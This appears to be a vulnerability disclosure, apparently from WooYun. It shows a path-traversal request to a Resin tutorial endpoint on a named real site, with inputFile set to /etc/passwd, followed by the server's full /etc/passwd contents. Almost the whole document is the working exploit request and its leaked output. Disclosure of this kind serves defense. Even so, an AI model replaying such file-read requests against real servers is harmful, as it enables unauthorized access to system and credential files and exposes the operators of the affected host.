 wap.voole.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
appadmin:x:500:500::/home/appadmin:/bin/bash
mysql:x:101:104:MySQL server:/var/lib/mysql:/bin/bash
back to demo
www.wooyun.org